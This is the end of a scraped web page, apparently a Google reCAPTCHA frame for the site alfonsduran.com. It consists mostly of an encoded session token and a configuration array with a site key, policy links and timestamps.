3w57DkyzCn3fCj2Nse8Kww61aWyIWwrlwejXChiNKd8KTwo7Csxp1w6/CkzrCo8OhwpbDgzvDn8KZJcKHw5fCjinDksO4wrnCvnvCnxhwwpEXwpk5InvCvMOkw7/DkMKxSMOGWnbDj8OOewtpw5Jbax3DqS3CpwYNNsOsRmDDjGHDoMKvwpvCpcOCKlU9wrHDgcKhwowOwr1pw7fDt0vCu8Kiw5Vvw5Bpw7ZSwrRbEsKML2/DlsOhwrLDl8OmJ8KBw5HCvGQqScK7eCrDgiZEb8KHJsOFw7NbXmlGwogqw5vCjsOlRSDDl8KdLMKjAcOGw53Cozd9XsK5wpYwDG/CjB/CrCzDncKXwosELn/[base64]/CtVfDgXbCv8OFdBjCicKPMTlHw4rCscKTwp5JdMKqw7Iiw6YbwqRnTCUxa8OowooKwrLDgF/CuMKnGw7DuSrDm8KQw4NuY20xbRfCvMO1HMK+Y8K1C8Odw7YBwqfDgsOWN8OcwrxuE8KGBmrClQplwo/[base64]/eCDCs8KAdcKzDUVQXx/DnmFUwp/Dq10ZKMKzw58hwpBQw5oUwq9Xd2BAWMO4bMOJw5Vlw6Bbw5DDqMO5PsK5wo5MBCYXVMKjwoxlLiIzaTgbwozDmsKXM8KQO8OdFCrDlCnClcOwXsOXN1Iiw77DlMO2VcKhwpU9KcKbAmDCqcOiw7jCiGXCoyVVw7vCqsOtw7Egam5mL8ONDijClTnCsFsHwo/Dr8OZw5HCuSTDiDIbCDBUAsKlwqUtEsOvw7tDwrp5asKPwo3DqsO1w4w5w63CqRlTJhPCscOqw6RwXcKHw5TDmcKWwrbCti0/[base64]/Co3jDoRPDrhXCpgfCrcOkMjQIw5Bvw6/[base64]/LjjDh1MFw5FnWmZHJcOZwrprDcK5w4zDpGzCkFbDnsKlw6TDoTJ9w5PDuB15K8Ovwp/DqTPDnzBww5LCmkAswqHDgMKqSMOkV8KGw7fCpk9/VQrDqHtwwqBPUTLCmTY2wobCj8K8NjE\\u003d\x22],null,[\x22conf\x22,null,\x226LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://alfonsduran.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22zaHllDGKtMaygJSJXA9SQEIaink7a+SKHcVGnJGTNhg\\u003d\x22,1,0,null,1,1768556851599,0,0,[254,67,42],null,[217,178],\x22RC-KvVXhDHuBlMQbw\x22,null,null,null,null,null,\x220dAFcWeA4W7eVs9niOX1vQ8eyRi27F9fYtd6POtaK_Tz6uHuenyTiFjpIakRc1iMTPakB8SBWQZ1-7x2YWB3JACyylncwhtF_4zg\x22,1768639651480]");
    </script></body></html>